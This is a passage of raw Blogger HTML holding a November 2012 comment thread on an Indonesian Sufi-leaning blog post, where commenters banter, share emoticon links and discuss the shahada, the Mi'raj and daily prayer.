</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7112204537008559420' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8617118755376617260'>
<a name='c8617118755376617260'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8617118755376617260-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8617118755376617260'>
<p>
makanya mas antox perlu juga deh sekali2 jadi TKI. biar ngarti tuh bahasa arab. oya, jaga leher jangan sampe dipotong sama raja saudi disana. hahaha https://lh4.googleusercontent.com/-dWjINDFQ-TM/UFV7H6jjDrI/AAAAAAAAFh0/ssPyjh3EsRI/h120/muahaha.gif
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/11/sejarah-dalil-diam.html?showComment=1352985988614#c8617118755376617260' title='comment permalink'>
15 November, 2012 20:26
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8617118755376617260' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7539884169390601619'>
<a name='c7539884169390601619'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7539884169390601619-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7539884169390601619'>
<p>
baca syahadat itu hendaknya dengan SADAR dan paham maksud kajinya. Lah ini kita biasanya baca syahadat aja sama kyk baca koran. ga ada bekas lalunya. <br /><br />Sadarkah kita bahwa sebenarnya dalam panggung dunia ini MANUSIA adalah aktor utamanya. IBLIS dan MALAIKAT sebenarnya iri sama kita karena ga dapet peran utama. beberapa kali di qur&#39;an maupun dalam riwayat bahwa malaikat protes kepada Allah dengan cara yang halus. bedanya sama IBLIS menolak dengan keras dan menyatakan permusuhannya dan menolak kebijakan SUTRADARA.<br /><br />Saat kita bersyahadat itu seluruh alam menyaksikan kita lho...semua anasir pun ikut menyaksikan dan MENJAWAB. <br /><br />Bagaimana jika kita bersaksi tetapi tidak paham/kenal betul dengan yang disaksikan? <br /><br />pernah dengar istilah SAKSI PALSU? bagaimana hukumnya bagi pelaku saksi palsu? 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/11/sejarah-dalil-diam.html?showComment=1352987235084#c7539884169390601619' title='comment permalink'>
15 November, 2012 20:47
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7539884169390601619' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1236423905156284962'>
<a name='c1236423905156284962'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1236423905156284962-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1236423905156284962'>
<p>
dulu waktu nabi muhammad mi&#39;raj ada peristiwa yang menunjukkan keutamaan beliau diantaranya adalah menjadi IMAM sholat sementara para nabi dan rasul sebagai MAKMUM. <br /><br />nabi muhammad ketemu nabi musa dan nabi musa menangis. ketika ditanya kenapa? ummat mu lebih banyak dari ummat ku. monggo dicek lagi keabsahan berita ini.<br /><br />hanya nabi muhammad saja yang bisa melewati sidratul muntaha dan &quot;bertemu&quot; dengan Allah sedangkan jibril minta ampun ga sanggup. bahkan dikatakan lagi jika jibril mengambil selangkah maju lagi akan hancur binasa. <br /><br />Nah, kita ini ummatnya Nabi Muhammad SAW dan kasih sayang beliau kepada ummatnya dikatakan lebih dari kasih sayang ibu kepada anaknya. saat rasul mengalami sakaratul maut beliau mengucapkan UMMATI UMMATI UMMATI.... ucapan itu sebenarnya menggema hingga kini. jika kita &quot;dibukakan&quot; Allah untuk mendengar panggilan ini maka jawablah segera YA SAYYIDI 3x.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/11/sejarah-dalil-diam.html?showComment=1352988479512#c1236423905156284962' title='comment permalink'>
15 November, 2012 21:07
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1236423905156284962' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4481477312795666615'>
<a name='c4481477312795666615'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4481477312795666615-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4481477312795666615'>
<p>
panggilan UMMATI 3x itu bukan berasal dari luar diri tapi justru dari dalam diri kita sendiri. Asalnya dari pusat atau sama-tengah-hati sebagaimana diajarkan mentorku idolaku Kangmux...<br /><br />hati2 dengan panggilan UMMATI dari syaitan/iblis/dajjal...kalau dijawab YA SAYYIDI (tuanku) malah jadi bahaya. hahaha :D
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/11/sejarah-dalil-diam.html?showComment=1352988688043#c4481477312795666615' title='comment permalink'>
15 November, 2012 21:11
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4481477312795666615' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7517126203682626509'>
<a name='c7517126203682626509'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7517126203682626509'>
<p>
alhamdulillah akhirnya bisa juga. ikut duduk dgrin n nyimak dan semoga bisa dimudahkn dlm memahami.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/11/sejarah-dalil-diam.html?showComment=1352992580725#c7517126203682626509' title='comment permalink'>
15 November, 2012 22:16
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7517126203682626509' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c20060928882121221'>
<a name='c20060928882121221'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-20060928882121221-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-20060928882121221'>
<p>
Alhamdulillah...Amiinn... ini mas antox ya? hehehe... atau Saudara Seperjalanan Tauhid yang baru bergabung? https://lh4.googleusercontent.com/-esPfNBJOoTo/UHWB9xMnrWI/AAAAAAAAGKU/LE77KoCx-Fs/s18/kupi-nanas.gif :)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/11/sejarah-dalil-diam.html?showComment=1352995598033#c20060928882121221' title='comment permalink'>
15 November, 2012 23:06
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/20060928882121221' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7779404200104473544'>
<a name='c7779404200104473544'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7779404200104473544'>
<p>
antox<br />syahadat yg 4 diatas itu eke dapati di blog &quot;kejawen bang&quot; gak jamin keabsahannya krn gk pernah tau ceritanya n apalagi krn bisikan2 berita... hehehe:p
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/11/sejarah-dalil-diam.html?showComment=1353028237741#c7779404200104473544' title='comment permalink'>
16 November, 2012 08:10
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7779404200104473544' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5591902624794493754'>
<a name='c5591902624794493754'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/03910604914056523852" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5591902624794493754-03910604914056523852"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_xQVFbgvOtQtK5Ky4MNdgsZXDhaHFdQWGaR99x4WsNayxrbPgWPQM1BISCd1FWS7ByYb8FWKBjDCv5vrXUe1iv3xPgSjoHlRvlrgfmT-4aDQ9qXSaQOR47CUlmIhgsA/s45-c/avatar419159_1.gif" alt="" title="Bois">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_xQVFbgvOtQtK5Ky4MNdgsZXDhaHFdQWGaR99x4WsNayxrbPgWPQM1BISCd1FWS7ByYb8FWKBjDCv5vrXUe1iv3xPgSjoHlRvlrgfmT-4aDQ9qXSaQOR47CUlmIhgsA/s45-c/avatar419159_1.gif" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/03910604914056523852' rel='nofollow'>Bois</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5591902624794493754'>
<p>
Assalamu&#39;alaikum... Bang mux and Mas Arbi salam kenal juga :D<br /><br />Maklum, Bang Mux. Soalnya ada orang yang sholatnya gak lima waktu, dan malah ada yang gak pake sholat.:D<br /><br />Wassalamu&#39;alaikum...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/11/sejarah-dalil-diam.html?showComment=1353048233599#c5591902624794493754' title='comment permalink'>
16 November, 2012 13:43
</a>
<span class='item-control blog-admin pid-1762834383'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5591902624794493754' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5596315365361566799'>
<a name='c5596315365361566799'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5596315365361566799-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5596315365361566799'>
<p>
iya ya bang bois :) hmmm..gini aja solusinya. ini usul versi ane yang bodoh dan awam yaa :)<br />ane punya saran buat ikhwan seantero jagad, belajarlah kepada Guru Tauhid yang telah bertemu Muhammad bin Abdullah baik via mimpi ataupun dalam keadaan sadar. Ikuti ajaran beliau sampai ikhwan berhasil bertemu juga dengan rasulullah sebagaimana Guru kita bisa. yang namanya mengikuti jejak guru pastinya akan sampai sama seperti gurunya. kebanyakan orang sekarang berguru kepada Guru Buta Tauhid yang tidak kenal ataupun bertemu dengan Muhammad Bin Abdullah yang di madinah. Apalagi Muhammad yang ada pada diri kita sendiri. Gimana mo konek sama yg di madinah kalo yg di diri sendiri aja ga dikenali?<br /><br />Nahhhh...setelah bertemu rasulullah itu, baik dalam sadar atau mimpi, tanyalah kepada beliyau boleh kah kita ga usah sholat 5 waktu lagi? trus, sementara kita belum sampai kesana, tetaplah berpegang pada syariat sholat 5 waktu. gimana? win win solution kan? hihihi...ini jalan paling aman buat kita semuahhh... https://lh3.googleusercontent.com/-8wtXl5v8lW8/UFXgsebsyCI/AAAAAAAAFvs/oJaS8vE-Vwk/s128/gituloh.gif
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/11/sejarah-dalil-diam.html?showComment=1353053605243#c5596315365361566799' title='comment permalink'>
16 November, 2012 15:13
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5596315365361566799' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3911290576109091109'>
<a name='c3911290576109091109'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3911290576109091109-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3911290576109091109'>
<p>
hehehe... :^ mas antox mau kupi? niyy ane buatin yak buat temen kita ngobral..hahaha https://lh4.googleusercontent.com/-esPfNBJOoTo/UHWB9xMnrWI/AAAAAAAAGKU/LE77KoCx-Fs/s18/kupi-nanas.gif https://lh4.googleusercontent.com/-esPfNBJOoTo/UHWB9xMnrWI/AAAAAAAAGKU/LE77KoCx-Fs/s18/kupi-nanas.gif
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/11/sejarah-dalil-diam.html?showComment=1353057346438#c3911290576109091109' title='comment permalink'>
16 November, 2012 16:15
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3911290576109091109' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1228325904807209512'>
<a name='c1228325904807209512'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1228325904807209512-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1228325904807209512'>
<p>
Dahsyat,  Bang Arbi.. ane baru tau soal ini. <br />Mit amit ya kalau yang kita jawab itu si setan iblis.. tp insyaAllah.. ke orang-orang yang budduhunnya udah aktif mah boro-boro bisa nyamar bisik-bisik.. hehehe aamiiin.:19:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/11/sejarah-dalil-diam.html?showComment=1353118068602#c1228325904807209512' title='comment permalink'>
17 November, 2012 09:07
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1228325904807209512' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1531081426299710521'>
<a name='c1531081426299710521'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1531081426299710521-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1531081426299710521'>
<p>
Jiah.. Mas Antox aja yang diajakin ngupi.. :5:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/11/sejarah-dalil-diam.html?showComment=1353118162256#c1531081426299710521' title='comment permalink'>
17 November, 2012 09:09
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1531081426299710521' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2050576561772545426'>
<a name='c2050576561772545426'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2050576561772545426-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2050576561772545426'>
<p>
Alaikumsalam wa rahmatullahi wa barakatuh, Bang Bois.. hehehe.. kalo kata guru saya.. cuman kambing dkk. yang gak solat.. :3:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/11/sejarah-dalil-diam.html?showComment=1353118410883#c2050576561772545426' title='comment permalink'>
17 November, 2012 09:13
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2050576561772545426' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1900335888374158665'>
<a name='c1900335888374158665'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1900335888374158665'>
<p>
&quot;wiwin&quot;? aiih.. Bang Arbi ketauan ngelaba.. masa kedipan maut ae dilupain gitu aja..<br />https://lh6.googleusercontent.com/-l9O9Nf8uLIg/UKIzekuJyNI/AAAAAAAAHFo/FiRMbsq_81s/s68/wink-and-flirt.gif<br /><br />ttd<br />&quot;Bunga&quot;<br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/11/sejarah-dalil-diam.html?showComment=1353118583776#c1900335888374158665' title='comment permalink'>
17 November, 2012 09:16
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1900335888374158665' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1179117738483722601'>
<a name='c1179117738483722601'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1179117738483722601-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1179117738483722601'>
<p>
&quot;Wahai hamba-Ku, jika engkau ingin masuk ke wilayah kesakralan-Ku (Haramil Qudsiyah), jangan engkau tergoda oleh alam Mulk, alam Malakut, dan alam Jabarut, karena alam Mulk adalah setan bagi orang alim, alam Malakut setan bagi orang arif, dan alam Jabarut setan bagi orang yang akan masuk ke alam Qudsiyah.&quot; (Hadis Qudsi).
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/11/sejarah-dalil-diam.html?showComment=1353131268734#c1179117738483722601' title='comment permalink'>
17 November, 2012 12:47
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1179117738483722601' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c492910810428180350'>
<a name='c492910810428180350'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-492910810428180350-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-492910810428180350'>
<p>
eeh iya iya...iniyy kupi buat kangmux. masih hangat, sehangat keakraban kita para ikhwab tauhidi. hehehe... https://lh4.googleusercontent.com/-esPfNBJOoTo/UHWB9xMnrWI/AAAAAAAAGKU/LE77KoCx-Fs/s18/kupi-nanas.gif <br />tadinya mau dibuat sekalian bareng, tapi berhubung kangmux belum dateng n takut kupinya dingin yaa jadinya baru dibuat sekarang. hihihi :11: monggo...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/11/sejarah-dalil-diam.html?showComment=1353131615683#c492910810428180350' title='comment permalink'>
17 November, 2012 12:53
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/492910810428180350' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c457949978954589285'>
<a name='c457949978954589285'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-457949978954589285-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-457949978954589285'>
<p>
:c: win win bukan wiwin...ihh...batal juga nih puasa ane...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/11/sejarah-dalil-diam.html?showComment=1353132474012#c457949978954589285' title='comment permalink'>
17 November, 2012 13:07
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/457949978954589285' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7152058833889616973'>
<a name='c7152058833889616973'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7152058833889616973-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7152058833889616973'>
<p>
kambing dkk? hmm...juragan kambing n penggembala kambing juga termasuk definisi &quot;dkk&quot; ya kang. hihihi
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/11/sejarah-dalil-diam.html?showComment=1353132585477#c7152058833889616973' title='comment permalink'>
17 November, 2012 13:09
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7152058833889616973' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5894088314736578846'>
<a name='c5894088314736578846'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5894088314736578846'>
<p>
antox<br />wadewww... biar deh masi banyak cara memahami bhs arab slain jd TKI. kecuali dah byk kabar TKI indonsia di arab berhak memerintah juraganx..???? br ane brgkat =)) =)) kwkwkwkwkwk
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/11/sejarah-dalil-diam.html?showComment=1353133517155#c5894088314736578846' title='comment permalink'>
17 November, 2012 13:25
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5894088314736578846' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2348252632282402934'>
<a name='c2348252632282402934'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2348252632282402934-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2348252632282402934'>
<p>
